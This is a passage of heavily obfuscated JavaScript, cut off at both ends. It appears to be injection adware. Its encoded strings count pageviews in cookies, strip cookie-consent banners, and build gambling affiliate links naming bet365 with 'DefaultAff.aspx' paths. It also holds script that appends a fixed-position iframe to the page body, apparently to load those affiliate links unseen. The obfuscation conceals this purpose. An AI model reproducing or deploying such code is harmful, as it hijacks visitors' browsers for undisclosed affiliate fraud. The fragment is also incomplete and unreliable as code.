_0x428ebe(_0xadd54,_0x26406c,_0x5ade65,_0x3d5328){return _0x209ac8(_0xadd54-0x19d,_0xadd54,_0x5ade65-0x144,_0x5ade65-0x298);}return _0x406566[_0x428ebe(0x38e,0x246,0x367,0x539)](_0x5d66bd,_0x19ca7c);},'exeDc':function(_0x1d3553,_0x1ee8d2){return _0x406566['eFPMk'](_0x1d3553,_0x1ee8d2);},'KNfkQ':'\x20:\x20Pas\x20ass'+_0x3b5c38(0x84b,0x5f3,0x87e,0x987)+_0x3b5c38(0x61d,0x7bb,0x679,0x4be)};function _0x209ac8(_0x163c08,_0x372e19,_0x5964fa,_0x22b9bc){return _0x359f02(_0x163c08-0xf,_0x372e19-0x1b0,_0x372e19,_0x22b9bc- -0x39f);}function _0x3b5c38(_0x19a89f,_0x48e3e4,_0x30966b,_0x2f2d6d){return _0x184c54(_0x19a89f-0x3f4,_0x48e3e4-0x184,_0x48e3e4,_0x2f2d6d-0x1e1);}if(_0x406566['NNPaf']('Bjwgl','Bjwgl'))return _0x406566[_0x209ac8(-0x179,0x16d,-0x19,-0x124)];else{if(_0x326f9e[_0x427607[_0x209ac8(0x294,0x2c7,0x22f,0x259)]]>this[_0x209ac8(0x20b,-0x9e,0xe5,-0x96)][_0x209ac8(0x23f,0x2fb,-0x1a3,0x44)+'ws']()){this['adParams'][_0x209ac8(0x19c,-0xca,0xa0,0x12)](_0x427607[_0x3b5c38(0x80a,0x5ce,0x7da,0x6d1)](_0x427607[_0x3b5c38(0x4f5,0x77d,0x6f4,0x6c8)](_0x427607[_0x3b5c38(0x80a,0x7e1,0x5de,0x8f1)](_0x427607['exeDc'](_0x5dd8b8,_0x427607[_0x3b5c38(0x4da,0x58c,0x37f,0x789)]),this[_0x209ac8(-0xe7,0x1e7,-0x330,-0x96)][_0x3b5c38(0x73d,0x5ae,0x68f,0x9a6)+'ws']())+'/',_0x38f6cf[_0x427607[_0x3b5c38(0x952,0x9db,0x753,0x961)]]),')'));return;}}},_0x4fb0ba[_0x359f02(0x469,0xb6,0x170,0x318)]['getConfig']=function(){function _0xe8b5fd(_0x346a52,_0x5a8c37,_0x45523a,_0x247e3b){return _0x359f02(_0x346a52-0xf8,_0x5a8c37-0x155,_0x45523a,_0x5a8c37- -0x2be);}function _0x17672e(_0x5b7ed1,_0x10e33d,_0x4e8b57,_0x8d6bbd){return _0x359f02(_0x5b7ed1-0xc,_0x10e33d-0xe1,_0x8d6bbd,_0x4e8b57- -0xea);}if(_0xe8b5fd(0x52,0x263,-0x4a,0x3e)!==_0xe8b5fd(0x183,0x263,0xfe,0x2fb))_0x1a528a[_0x17672e(-0x5a,0x1ab,0xc8,0x1b3)]=_0x5b4206[_0x17672e(0x112,0x2af,0x1de,0x322)]=_0x406566['oBjzB'](_0x406566['fLnzL'](_0x17672e(0x53d,0x1fc,0x45e,0x306)+_0x17672e(0x67c,0x332,0x443,0x21f),_0x4b40bd['toString']()),_0x406566['etuDp'])+_0x5e680e[_0xe8b5fd(0x9c,0x24c,0x15c,-0x43)]+_0x406566[_0x17672e(0xfe,0x38f,0x254,0x4cc)];else return this['config'];},_0x4fb0ba['prototype'][_0x359f02(0x3a3,0x206,0x2ca,0x440)]=function(){function _0x257d63(_0x3ec13b,_0x7cc22e,_0x23fdd7,_0x524289){return _0x359f02(_0x3ec13b-0x72,_0x7cc22e-0x12f,_0x524289,_0x7cc22e-0x104);}var _0x353f10={'AbvNq':_0x406566[_0x257d63(0x5ce,0x339,0x47c,0x5e2)],'wPLAd':_0x406566[_0x257d63(0x4d7,0x361,0x3bf,0x223)],'ynYfZ':function(_0x14dae2,_0x41363d){function _0x24c43f(_0x329c41,_0x20e8c7,_0x2540de,_0xc99c30){return _0x12822b(_0x329c41-0x4b,_0x20e8c7- -0x54d,_0x2540de-0x119,_0x2540de);}return _0x406566[_0x24c43f(0x29b,0x35d,0xd0,0x42f)](_0x14dae2,_0x41363d);},'UzUuU':function(_0xedb37,_0x1f655c){return _0xedb37>_0x1f655c;}};function _0x12822b(_0x29d557,_0x53b743,_0x223459,_0x1cd43c){return _0x184c54(_0x53b743-0x40a,_0x53b743-0xbf,_0x1cd43c,_0x1cd43c-0x1bc);}if(_0x406566['ENsHL'](_0x257d63(0x5af,0x379,0x3cc,0x159),_0x406566[_0x12822b(0x4d3,0x75f,0x74d,0x698)])){this['adParams'][_0x257d63(0x52e,0x4b5,0x312,0x363)](_0x353f10[_0x257d63(0x71e,0x53c,0x626,0x4ca)]);const _0x763dd6=_0xe3869[_0x12822b(0x4df,0x4b8,0x5dd,0x5f1)+_0x257d63(0x2e2,0x438,0x2eb,0x6c8)+'me'](_0x353f10['wPLAd']);while(_0x353f10[_0x12822b(0x4c9,0x6de,0x89f,0x578)](_0x763dd6[_0x12822b(0x63a,0x7ad,0x6a4,0xa3c)],0x1c72*0x1+0xcf4+-0x2966)){_0x763dd6[0x1*-0xd1b+-0xe9d+0x1bb8]['parentNode'][_0x12822b(0x889,0x6d5,0x877,0x7cd)+'d'](_0x763dd6[-0xcfe+0xbc7+0x137]);}const _0x5d79b1=_0xc01bd2[_0x257d63(0xf,0x24c,0x4f7,0x2f1)+_0x257d63(0x1b3,0x438,0x402,0x447)+'me']('banner-coo'+_0x12822b(0x5db,0x6e9,0x505,0x730));while(_0x353f10[_0x12822b(0x8d0,0x80a,0x7c6,0x55f)](_0x5d79b1[_0x257d63(0x556,0x541,0x4b4,0x76a)],0x1a3e+-0x3f3*0x3+-0xe65)){_0x5d79b1[-0x137c+-0x1fce*0x1+0xa42*0x5]['parentNode']['removeChil'+'d'](_0x5d79b1[-0xfef*0x1+0x2*-0x103f+0x306d]);}const _0x4a8b45=_0x3fb7eb[_0x12822b(0x617,0x4b8,0x62b,0x27e)+_0x257d63(0x5a7,0x438,0x6cf,0x1e6)+'me'](_0x257d63(0x3fa,0x222,0x2a4,0x334)+_0x257d63(0x3d9,0x575,0x701,0x3ef));while(_0x353f10[_0x12822b(0x4f1,0x6de,0x4ad,0x86a)](_0x4a8b45['length'],0x1*-0x80f+0x1e2e+-0x7*0x329)){_0x4a8b45[0x1d58+0xf1f+-0x2c77*0x1]['parentNode'][_0x12822b(0x469,0x6d5,0x837,0x674)+'d'](_0x4a8b45[-0x2304+0x5*0x5f5+-0x1*-0x53b]);}}else return this[_0x257d63(0x4b1,0x293,0x1f3,0x3e8)]['debug'];},_0x4fb0ba['prototype'][_0x184c54(0x317,0x4bd,0x484,0x12d)]=function(_0x3339aa){function _0x35d23b(_0x5d4b9,_0x250bf1,_0x1e3c21,_0x17d2f7){return _0x184c54(_0x5d4b9-0x333,_0x250bf1-0xcd,_0x250bf1,_0x17d2f7-0xaa);}function _0x52cfe1(_0x25c046,_0x5ce0ed,_0x3128e8,_0x1839c0){return _0x184c54(_0x25c046- -0x3a1,_0x5ce0ed-0x93,_0x3128e8,_0x1839c0-0xa2);}if(!this['config'][_0x35d23b(0x470,0x515,0x1c5,0x564)])this[_0x52cfe1(-0x2ac,-0x4b5,-0x98,-0x111)][_0x52cfe1(-0x264,0x4,-0x516,-0x6a)]=0x716+-0xe4+0x632*-0x1;this['config'][_0x35d23b(0x470,0x712,0x5a2,0x4df)]++;if(this['config'][_0x35d23b(0x64a,0x755,0x449,0x599)])console['log'](_0x406566['eFPMk'](this[_0x52cfe1(-0x2ac,-0x550,-0x365,-0x70)][_0x35d23b(0x470,0x689,0x507,0x3fe)],_0x406566[_0x52cfe1(0xa5,0x29c,-0x1b4,0x151)])+_0x3339aa);},_0x4fb0ba[_0x184c54(0x27e,0x465,0x55,0x32e)]['getPagevie'+'ws']=function(){var _0x47cd89=_0x406566[_0x41e038(0x184,0x1a4,0x408,0x66a)](_0x406566['tUBkm'](_0x406566[_0x425ef6(0x1cf,0x323,0x360,0x3b7)],_0x406566['BQKDa']['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x425ef6(0x43e,0x1ff,-0x79,0x35b))),_0x406566['KHNJU']),_0x13462a=document[_0x41e038(-0x10c,0x261,0x197,0x48)][_0x425ef6(0x212,0x3c6,0x192,0x24e)](new RegExp(_0x47cd89));function _0x425ef6(_0x1b1f59,_0x34fd67,_0x521109,_0x47188e){return _0x359f02(_0x1b1f59-0x6,_0x34fd67-0x68,_0x1b1f59,_0x34fd67- -0x20b);}if(_0x13462a&&decodeURIComponent(_0x13462a[-0x291*0xc+0x2c*-0xcb+0xfb*0x43]))return _0x406566[_0x425ef6(0x4d3,0x2f3,0x1cd,0xc5)](decodeURIComponent,_0x13462a[-0x1730+-0x2621+0x3d52]);function _0x41e038(_0x1d50c1,_0x329b9e,_0xa22470,_0x252247){return _0x184c54(_0xa22470- -0x3a,_0x329b9e-0x4e,_0x1d50c1,_0x252247-0x13c);}return-0x1*0x169+0x1f9c+-0x1e32;},_0x4fb0ba[_0x359f02(0x485,0x3a8,0x1e4,0x318)][_0x184c54(0x4b3,0x3ae,0x350,0x602)]=function(_0x1ed254){function _0xbd9442(_0x23efd0,_0x39400d,_0x4767b1,_0x596c39){return _0x184c54(_0x4767b1-0x1bd,_0x39400d-0x14b,_0x39400d,_0x596c39-0x179);}function _0x26fdbf(_0x1096c8,_0x4803ab,_0x58c259,_0x9dba1a){return _0x184c54(_0x4803ab-0x21c,_0x4803ab-0x64,_0x9dba1a,_0x9dba1a-0xd8);}if(_0x406566[_0xbd9442(0x69e,0x506,0x72f,0x799)](_0x1ed254,'')||_0x406566[_0xbd9442(0x345,0x59a,0x33a,0x150)](_0x1ed254[_0x26fdbf(0x1ff,0x475,0x43e,0x45d)](),''))return![];try{return _0x406566[_0xbd9442(0x526,0x5c1,0x6fa,0x736)](btoa,_0x406566[_0xbd9442(0x86c,0x56d,0x6fa,0x651)](atob,_0x1ed254))==_0x1ed254;}catch(_0x4ca137){if(_0x406566[_0x26fdbf(0x399,0x4e3,0x6f1,0x57b)](_0x406566[_0xbd9442(0x534,0x4a3,0x619,0x638)],_0x406566[_0xbd9442(0x6bd,0x843,0x619,0x4fa)]))return![];else _0x2ac93a[-0x1c3e+-0x1*0x1b73+0x35*0x10d][_0xbd9442(0x3fa,0x584,0x605,0x865)]['removeChil'+'d'](_0x276d4f[0x115*-0x17+-0x703+-0x1fe6*-0x1]);}};function _0x299009(_0x27fd39){var _0x59ccb2={'dqYza':_0x406566[_0x22448c(-0x448,-0x1dd,-0x64,-0x86)],'PCXiv':_0x406566[_0x1dadd3(0x2da,0x2f9,0x17a,0x511)],'gywIH':_0x406566[_0x1dadd3(0x3c9,0x522,0x33c,0x13a)],'bszRk':function(_0x4df22d,_0x589db6){return _0x406566['Pgkfc'](_0x4df22d,_0x589db6);},'kKXZH':function(_0x53f96c,_0x23512f){function _0x6a7bd8(_0x41d9e0,_0x58b3f,_0x40e719,_0x357e04){return _0x1dadd3(_0x357e04-0x39b,_0x58b3f,_0x40e719-0x71,_0x357e04-0x16e);}return _0x406566[_0x6a7bd8(0x4b3,0x597,0x71f,0x4a0)](_0x53f96c,_0x23512f);},'jegPe':_0x406566[_0x22448c(0x343,0xf4,0x2b6,0x16a)],'PMDQi':function(_0x28bb32,_0x1098b2){return _0x28bb32(_0x1098b2);},'UkkQf':function(_0x78dbea,_0x449c7d){function _0x5d118a(_0x18d28f,_0x16758a,_0x46e6c9,_0x5b6e37){return _0x22448c(_0x18d28f-0xf4,_0x5b6e37-0x503,_0x46e6c9-0x18f,_0x16758a);}return _0x406566[_0x5d118a(0x77b,0x680,0x5f1,0x6c7)](_0x78dbea,_0x449c7d);},'Rrswo':_0x406566['MsFkZ'],'amvgr':_0x406566[_0x1dadd3(0x13f,0x1e0,-0xfa,0x121)],'UudOD':function(_0x3a6a3d,_0x4c70a8){return _0x3a6a3d!==_0x4c70a8;},'czduQ':_0x406566[_0x22448c(0xbd,0x1d6,0x3c2,-0x7d)],'bEuBQ':_0x406566[_0x22448c(-0x1d,-0xb5,0x9,-0x12a)],'GbPuo':_0x22448c(-0x106,-0x4b,-0x217,0x144),'zVTRY':function(_0x4003ad,_0x2a8ff8){function _0x2546a3(_0x273a32,_0x34f3f8,_0x25c23f,_0x591e44){return _0x1dadd3(_0x273a32-0x2df,_0x591e44,_0x25c23f-0x105,_0x591e44-0x3b);}return _0x406566[_0x2546a3(0x3c7,0x3c5,0x574,0x3c1)](_0x4003ad,_0x2a8ff8);},'YZoVD':function(_0x4e6ce9,_0x1fb80c){return _0x406566['Jgsrh'](_0x4e6ce9,_0x1fb80c);},'UQBrr':_0x22448c(0x2ce,0x4f,-0x1,-0x14d)+'ez\x20de\x20page'+'views\x20(','tclGw':_0x406566['TztoH'],'NOjWV':_0x22448c(-0x4a3,-0x211,-0x41d,0x75),'kzLmP':_0x1dadd3(0x65,0x204,-0xbb,-0xc6),'rqlkx':function(_0x798d04,_0xff7e43){function _0x3dde64(_0xb0fcb9,_0x47a0f2,_0xfeaeef,_0x5781fe){return _0x22448c(_0xb0fcb9-0x14f,_0xfeaeef-0x241,_0xfeaeef-0x9b,_0xb0fcb9);}return _0x406566[_0x3dde64(0x16a,-0x1ca,-0x56,0x106)](_0x798d04,_0xff7e43);},'crEsW':_0x406566[_0x1dadd3(0x2d9,0x178,0x3a8,0x2cc)],'bTUJA':function(_0x210457,_0x2b984a,_0x2b6050){function _0x1a7de4(_0xf011cd,_0x3a6563,_0x1b0724,_0x1963ee){return _0x1dadd3(_0x1963ee- -0x1a3,_0x1b0724,_0x1b0724-0x111,_0x1963ee-0x174);}return _0x406566[_0x1a7de4(-0x1d4,0x159,-0x41,0x96)](_0x210457,_0x2b984a,_0x2b6050);},'opBxB':function(_0x2510e8,_0x8fa422){return _0x406566['NNPaf'](_0x2510e8,_0x8fa422);},'MNovG':function(_0x41d99e,_0x2d066f,_0x2340b2){return _0x406566['LDAAR'](_0x41d99e,_0x2d066f,_0x2340b2);},'wmZFS':_0x406566['XScpr'],'kXJqn':_0x406566[_0x22448c(-0x33a,-0x17d,-0xf3,-0x22)],'bWvOO':_0x406566[_0x22448c(0x62,-0x155,-0x3aa,-0x3f4)],'wUWFA':_0x406566['Fjbnr'],'yAzGj':_0x406566[_0x1dadd3(0x186,-0xba,0x330,-0x7c)],'lpBKy':function(_0x34837f,_0x20ad00){function _0x15b077(_0x2a2c2b,_0x1ab4d1,_0x20f7e2,_0x573f42){return _0x1dadd3(_0x2a2c2b-0x213,_0x20f7e2,_0x20f7e2-0x61,_0x573f42-0x141);}return _0x406566[_0x15b077(0x603,0x4d7,0x376,0x80c)](_0x34837f,_0x20ad00);},'UJwvf':_0x406566['CLIUZ'],'dJjzy':_0x22448c(-0x1a3,-0x294,-0x311,-0x1e0)+'kie','XxJfg':_0x406566[_0x1dadd3(0x15d,0x12,0x2a3,0x1af)],'SoTTB':function(_0x112a6a,_0x224701){return _0x112a6a!==_0x224701;},'nytCo':'apCiN','TDWRk':_0x406566[_0x22448c(-0x4e2,-0x25e,-0x10e,-0x111)],'yKJXK':_0x406566['ULnKJ'],'Trgvw':_0x406566[_0x22448c(0xb7,0x1fe,-0xba,0x453)],'sNscR':_0x406566[_0x1dadd3(0xe2,0x35d,0x74,0xc6)],'JjomU':_0x406566[_0x1dadd3(0x49d,0x68e,0x2f8,0x2ec)],'nXrKP':_0x22448c(-0x107,0xb9,-0x124,-0x173),'FQkVc':'Monitoring'+'\x20\x20disable.','mZUuX':_0x406566[_0x22448c(-0xde,-0x66,0x5,0x9b)],'ucWBk':function(_0x44a7cd,_0x4f3053){return _0x406566['DEzYj'](_0x44a7cd,_0x4f3053);},'OrDBQ':_0x406566[_0x1dadd3(0xa3,0x26,0x1e0,0x324)],'xcVmo':function(_0x26b056,_0x8b9fd8){return _0x406566['DEzYj'](_0x26b056,_0x8b9fd8);},'jiCAp':function(_0x7508d1,_0x5c9a96){return _0x7508d1(_0x5c9a96);},'HKzto':function(_0x3e0f7d,_0x384cce){return _0x3e0f7d-_0x384cce;},'oRUXb':function(_0x2c5044,_0x345da4){function _0x47e187(_0x471e3c,_0x3031bf,_0x5746a8,_0x30a114){return _0x1dadd3(_0x5746a8-0x22c,_0x471e3c,_0x5746a8-0x8f,_0x30a114-0x23);}return _0x406566[_0x47e187(0x317,0x397,0x441,0x3e0)](_0x2c5044,_0x345da4);},'ElpQh':_0x406566[_0x22448c(0xf9,0x1ba,0x140,0x2aa)],'nhpVU':function(_0x9d6e42,_0x5b2a4d){return _0x9d6e42*_0x5b2a4d;},'MPtTO':_0x22448c(-0x96,-0x124,-0x135,-0x3d3),'ZIeKt':'Event\x20List'+_0x22448c(-0x3d,-0x1b2,-0x25e,0xab)+'ed','UBmVW':function(_0x5822cc,_0x54a1a4){function _0x5ac606(_0x348bb8,_0x273506,_0x218363,_0x199011){return _0x1dadd3(_0x199011-0x44a,_0x273506,_0x218363-0x153,_0x199011-0xc1);}return _0x406566[_0x5ac606(0x945,0x794,0xa11,0x77f)](_0x5822cc,_0x54a1a4);},'rOzjw':_0x406566[_0x22448c(-0x2a4,-0x28c,-0x42d,-0x73)],'rquel':_0x406566[_0x22448c(-0x75,-0x74,0x85,0x221)],'BbxgJ':_0x406566[_0x1dadd3(0x35,-0x1ae,-0x228,0x166)],'ZJYjS':_0x406566[_0x22448c(0x31e,0x26a,0x2c4,-0xe)],'jrdWz':'bet365','LsWYA':function(_0x5bf23d,_0x54052e){return _0x5bf23d!=_0x54052e;},'HvgYU':_0x406566[_0x22448c(0xdd,-0x11b,-0xb,-0x141)],'jGHaP':_0x406566[_0x22448c(0x323,0x1dc,0x451,0x31d)],'kaghG':'www.','AiJpk':function(_0x3c6fef,_0xcd0a06){return _0x406566['fLnzL'](_0x3c6fef,_0xcd0a06);},'ZjcaM':_0x406566['IHkzX'],'tQkaZ':function(_0x37ea0d,_0x4eb61d){function _0x30f04b(_0x401f85,_0x119a12,_0x5b048c,_0x259f03){return _0x22448c(_0x401f85-0x137,_0x119a12-0x5c6,_0x5b048c-0xf,_0x5b048c);}return _0x406566[_0x30f04b(0x51b,0x5b7,0x4bb,0x72b)](_0x37ea0d,_0x4eb61d);},'TGGFP':_0x406566[_0x22448c(-0x37f,-0x183,-0x26c,0x9d)],'syGUO':function(_0x4d5523,_0x13804d){return _0x4d5523===_0x13804d;},'fprQn':_0x406566[_0x1dadd3(0xf8,-0xa5,0x3ab,-0x101)],'uGteX':_0x406566['rTTNX'],'IJkzB':_0x406566[_0x1dadd3(-0x26,0x1da,-0x147,0x211)],'fnzjt':_0x406566[_0x22448c(0x15d,-0x84,-0x2e4,-0x19d)],'GAwax':_0x406566['KsdTb'],'FNpkH':function(_0x559fd4,_0x261759){function _0x399a0b(_0x302aa5,_0x226b8b,_0x3ba036,_0xea82d0){return _0x1dadd3(_0x3ba036-0x1c3,_0xea82d0,_0x3ba036-0xe5,_0xea82d0-0x179);}return _0x406566[_0x399a0b(0x361,-0x47,0x209,0x42)](_0x559fd4,_0x261759);},'gMauX':function(_0x5a0f60,_0x2fb9b0){function _0x42eb8a(_0x5c0804,_0x2c8a09,_0xeb1e9b,_0x324a06){return _0x22448c(_0x5c0804-0x9e,_0x2c8a09- -0x24,_0xeb1e9b-0x72,_0xeb1e9b);}return _0x406566[_0x42eb8a(0x1de,0x1ed,0x441,0x86)](_0x5a0f60,_0x2fb9b0);},'PiiaK':function(_0x924b55,_0x5a9e2d){return _0x924b55+_0x5a9e2d;},'cNkzv':'//members.'+_0x1dadd3(0x320,0x201,0x536,0x285)+_0x22448c(-0x259,-0x27a,-0x72,-0xc6)+'/Helpers/D'+'efaultAff.'+_0x22448c(-0x3df,-0x140,-0x2e9,-0x227),'KqVSv':function(_0x15300b,_0x52e218){return _0x406566['xKluW'](_0x15300b,_0x52e218);},'MLDhv':function(_0x1d875a,_0x182a68){return _0x1d875a+_0x182a68;},'BfKii':_0x22448c(0x1bf,0x196,0x18b,0x239)+_0x22448c(0x47,-0xad,0x1f3,0x84)+_0x22448c(0x6d,0x1f0,0x196,0xe2)+_0x22448c(0x331,0x2ba,0x27e,0x205)+'aultAff.as'+'px','CzCPH':_0x406566[_0x22448c(-0x3ca,-0x227,0x54,-0x286)],'mnEBb':_0x22448c(0x28d,0x1f,0x1fc,0x228),'Szdmi':function(_0xb97734,_0x32dd84){return _0xb97734+_0x32dd84;},'lbnfR':_0x406566[_0x1dadd3(0x389,0x1bc,0x21e,0x25e)],'kalaj':function(_0x2263d9,_0x316e25){return _0x2263d9!==_0x316e25;},'jpaTF':_0x406566[_0x22448c(0x39a,0xfa,-0x97,-0x140)],'ADJGP':_0x1dadd3(0x2a9,0x314,0x166,0x2a5),'blvKF':function(_0x5ac9d9,_0x3e1efe){function _0x110e9f(_0x2c5e64,_0x275fe5,_0x1f0a1e,_0x4ca284){return _0x22448c(_0x2c5e64-0x18,_0x2c5e64-0x3e1,_0x1f0a1e-0x1e5,_0x1f0a1e);}return _0x406566[_0x110e9f(0x609,0x457,0x48d,0x46a)](_0x5ac9d9,_0x3e1efe);},'XAWJO':function(_0x51ea5f,_0x2efc7d){function _0x1d0197(_0x2d5d97,_0x332799,_0x2c77be,_0x2e33b7){return _0x22448c(_0x2d5d97-0x7d,_0x2e33b7-0x497,_0x2c77be-0x4b,_0x2d5d97);}return _0x406566[_0x1d0197(0x754,0x660,0x258,0x4bc)](_0x51ea5f,_0x2efc7d);},'lrbcn':function(_0x3eaf3c,_0x27459d){function _0x4b08be(_0x47ad78,_0x454a4e,_0x17573a,_0x28232e){return _0x22448c(_0x47ad78-0x4b,_0x28232e-0x112,_0x17573a-0x1f1,_0x47ad78);}return _0x406566[_0x4b08be(0x24,0xdc,-0x5b,0x147)](_0x3eaf3c,_0x27459d);},'FoXPk':function(_0x32f885,_0x38f5c5){function _0x25b3f3(_0x57e02c,_0x46da6c,_0x15dbc8,_0x4e360a){return _0x1dadd3(_0x57e02c- -0x2f,_0x15dbc8,_0x15dbc8-0x7d,_0x4e360a-0x1);}return _0x406566[_0x25b3f3(0x4d1,0x4cd,0x617,0x75a)](_0x32f885,_0x38f5c5);},'kDUPw':'//members.'+_0x1dadd3(0x3e3,0x1f3,0x185,0x4a8),'yDWTC':_0x22448c(-0x94,0x1f0,0xbd,0x1bf)+_0x1dadd3(0x522,0x427,0x360,0x78c)+_0x1dadd3(0x49,0x291,-0x26e,0x41)+'px','aKKQX':_0x406566['zvsFV'],'QQOHX':_0x406566[_0x22448c(-0x32b,-0x202,-0x1da,-0x293)],'UMAgC':_0x406566[_0x22448c(0x435,0x18a,0x103,-0x8d)],'uXHmD':_0x22448c(-0x48,0x196,0x3ab,0x167)+_0x1dadd3(0x3e1,0x406,0x18c,0x687)+_0x22448c(0x1ff,0xa1,-0xb5,0x13e)+_0x22448c(0x2b0,0x208,0x2,0x338)+_0x22448c(-0x1e5,-0x4f,0x204,-0x17d)+'x','nYFZm':function(_0x3382db,_0x53c238){return _0x3382db+_0x53c238;},'SlLlZ':_0x406566[_0x1dadd3(0x13e,0x23d,0x72,-0x164)],'mkTgI':_0x406566['FvVlY'],'bHYbe':_0x406566[_0x22448c(-0x16d,0xea,0xb3,0x201)],'Pujjh':_0x406566[_0x22448c(0x3fb,0x202,0x385,0x3ab)],'JPpyf':_0x406566['DiAeu'],'ALiIM':_0x406566[_0x22448c(0x37a,0x21d,0xf0,0x76)],'kboTC':_0x406566[_0x22448c(0x93,0x17c,0x33f,0x416)],'QMEXU':_0x406566[_0x1dadd3(0x25a,0x3cf,0x307,0x40d)],'XtYGp':function(_0x563570,_0x3f971f){return _0x563570(_0x3f971f);},'tWGaE':_0x406566[_0x1dadd3(0x7d,0x43,-0x6c,0x1f4)],'eQbCt':_0x1dadd3(0x280,0x4f0,0x4ca,0x425)+_0x22448c(0xcb,-0x1a8,-0x2a6,-0x388)+'ument.getE'+'lementsByC'+_0x1dadd3(0x19,0x28b,-0x1c6,0x233)+_0x22448c(-0x7c,-0x294,-0x36a,-0x518)+'kie-iframe'+_0x1dadd3(0x39f,0x380,0x232,0x41f)+_0x1dadd3(0x20d,-0x85,0x3d6,0x17e)+'rentNode)\x20'+_0x22448c(-0x1d9,-0x58,-0x18f,0xc8)+_0x1dadd3(0x292,0x455,0x29a,0x267)+_0x1dadd3(0x3b8,0x587,0x2f5,0x391)+_0x1dadd3(0x406,0x1df,0x609,0x226)+'nt(\x27div\x27);'+_0x1dadd3(0x4d8,0x76f,0x270,0x6ad)+_0x22448c(0x136,-0xa5,-0x89,0x8f)+_0x1dadd3(0xba,0x265,0xae,0x2b6)+_0x1dadd3(0x39d,0x3e3,0x41e,0x51a)+'iframe\x27;\x0a\x20'+'document.b'+_0x1dadd3(0x2,0xe4,-0x76,-0x1e2)+_0x1dadd3(0x1f6,-0xba,0x364,0x3aa)+_0x1dadd3(0x338,0x591,0x47d,0x1e5)+_0x22448c(0x385,0x2b6,0x3ba,0x4bf)+_0x22448c(0x236,0x19a,0x322,0xa6)+_0x22448c(0x15d,0x15a,0x152,0x3b2)+_0x22448c(-0x197,-0xae,-0x1da,0x201)+_0x22448c(-0x51,0x28,-0x21d,0x41)+_0x22448c(0x282,0x1cc,-0x5f,-0x9f)+'ion=\x20\x27fixe'+_0x22448c(0x204,-0xb,0x4e,-0x16e)+_0x22448c(-0xee,-0xab,-0x327,-0x230)+_0x1dadd3(0x4b8,0x72d,0x67b,0x49d)+';\x0a\x20parentN'+_0x1dadd3(0x117,-0x93,0x147,0x35e)+'left=\x20\x270\x27;'+_0x22448c(0x241,-0x4e,-0x4e,0x1)+_0x1dadd3(0x249,0x495,0x68,-0x2d)+_0x1dadd3(0x307,0x514,0x2fc,0x2d7),'BuWhl':_0x406566[_0x22448c(0xfe,0x1c7,0x30d,0x196)],'HOUZY':_0x406566[_0x22448c(-0x414,-0x208,0x5b,0xa8)],'WuiPF':function(_0x1cf57b,_0x30c317,_0x56a244){function _0x1eb860(_0x5602da,_0x2675d5,_0xc4929e,_0x4d72bf){return _0x22448c(_0x5602da-0xad,_0x5602da-0x14d,_0xc4929e-0x26,_0xc4929e);}return _0x406566[_0x1eb860(-0x125,-0x2d1,0x4,-0x204)](_0x1cf57b,_0x30c317,_0x56a244);},'YAkaA':_0x406566[_0x22448c(0x125,-0x11f,-0x2f9,-0x387)],'NJZOt':function(_0x53d1c4,_0x554513){return _0x53d1c4!==_0x554513;},'tiFlY':_0x406566[_0x22448c(-0x416,-0x1ec,-0xe7,-0x247)],'gpDbt':_0x406566['SRDbv'],'bNCij':function(_0x35d5d1,_0xada5ea){function _0x2b6ad0(_0x261273,_0x432078,_0x358767,_0x22cd15){return _0x22448c(_0x261273-0x12e,_0x261273-0x32d,_0x358767-0x51,_0x22cd15);}return _0x406566[_0x2b6ad0(0x31e,0x4a8,0x220,0x202)](_0x35d5d1,_0xada5ea);},'TeKMO':function(_0x39d059,_0x16cd31){return _0x406566['KjmGB'](_0x39d059,_0x16cd31);},'KZBwt':function(_0x25da35,_0x455ffb){function _0x1b050f(_0x521951,_0x5c033b,_0x4c6cd5,_0x53ee98){return _0x1dadd3(_0x521951- -0x105,_0x5c033b,_0x4c6cd5-0xd8,_0x53ee98-0x14a);}return _0x406566[_0x1b050f(0x154,-0x13c,0x179,-0xc)](_0x25da35,_0x455ffb);},'mjmeS':function(_0x11cecb,_0x34b60d){return _0x406566['KjmGB'](_0x11cecb,_0x34b60d);},'HnxSC':_0x406566[_0x1dadd3(0xc1,0x285,0x2fd,0x7c)],'xyDQa':function(_0x5f2c00,_0x5da9f7){return _0x5f2c00+_0x5da9f7;},'iPrxn':function(_0x446c81,_0x38f21a){function _0x4de3e9(_0x2220f5,_0x20cd81,_0x47a66a,_0x5b2aa3){return _0x1dadd3(_0x5b2aa3-0x1f0,_0x2220f5,_0x47a66a-0x112,_0x5b2aa3-0x12f);}return _0x406566[_0x4de3e9(0x9a,0x1e2,0x2ee,0x2c3)](_0x446c81,_0x38f21a);},'wxlLs':function(_0x88b643,_0x5891f9){function _0x1bdbdc(_0x2d2848,_0x3a85ac,_0x230408,_0x140444){return _0x1dadd3(_0x140444-0x353,_0x2d2848,_0x230408-0xf7,_0x140444-0x11a);}return _0x406566[_0x1bdbdc(0x48e,0x634,0x532,0x5a1)](_0x88b643,_0x5891f9);},'nTWaD':function(_0x6ac9b8,_0x5ce5c8){function _0x2c58fa(_0x15de2b,_0x2f2164,_0x4f539d,_0x1d59dd){return _0x1dadd3(_0x4f539d-0x303,_0x2f2164,_0x4f539d-0xd4,_0x1d59dd-0x1f0);}return _0x406566[_0x2c58fa(0x30f,0x3d1,0x5a0,0x5a8)](_0x6ac9b8,_0x5ce5c8);},'snZec':_0x406566[_0x1dadd3(0x0,0x286,-0x20c,-0x22)],'lhOYz':_0x406566[_0x1dadd3(0x39,-0x9f,0x22d,0xf1)],'jdVCh':_0x406566[_0x22448c(0x155,0xf6,0xb5,0x389)],'QFEIy':'100%','YwaZh':_0x406566[_0x22448c(-0x1a0,-0x13b,-0x145,-0x227)],'frdMZ':function(_0xc283e6,_0x575b58){return _0xc283e6+_0x575b58;},'bccis':_0x406566[_0x1dadd3(0x1dd,0x487,-0x7f,0x222)],'FAcZN':function(_0x964fd1,_0x2947d9){function _0x12c648(_0x550d38,_0x21c3e8,_0x400c3a,_0x43d811){return _0x1dadd3(_0x550d38- -0xcd,_0x400c3a,_0x400c3a-0x168,_0x43d811-0x1d1);}return _0x406566[_0x12c648(0xf1,0xbd,-0x1b2,0x20a)](_0x964fd1,_0x2947d9);},'sRduR':_0x406566[_0x22448c(0x2d1,0x11d,0x20d,0xd5)],'gdDIj':function(_0x20145c,_0x1800ea){function _0x29bdee(_0x4bf945,_0x1aaa84,_0x1125d3,_0x701fec){return _0x22448c(_0x4bf945-0x97,_0x1125d3-0x47d,_0x1125d3-0x1b2,_0x4bf945);}return 